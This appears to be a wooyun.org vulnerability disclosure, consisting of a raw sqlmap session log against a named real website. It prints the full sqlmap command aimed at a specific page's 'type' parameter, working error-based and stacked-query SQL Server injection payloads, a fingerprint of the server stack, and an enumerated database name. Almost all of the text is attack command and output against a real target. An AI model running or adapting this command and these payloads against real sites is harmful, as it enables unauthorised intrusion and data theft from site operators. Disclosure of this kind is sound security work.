 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://tc.chan
ghong.com/inspection/jc.aspx?type=1111" --no-cast --dbs
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:47:07
[08:47:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:47:07] [INFO] testing connection to the target URL
[08:47:09] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type=111' AND 7940=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(98)
+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7940=7940) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(118)+CHAR(113))) AND 'ArSR'='ArSR
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: type=111';WAITFOR DELAY '0:0:5'--
---
[08:47:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[08:47:09] [INFO] fetching database names
[08:47:09] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[08:47:09] [INFO] resumed: linux_topic
available databases [1]:
[*] linux_topic
[08:47:09] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\tc.changhong.com'
www.wooyun.org
[*] shutting down at 08:47:09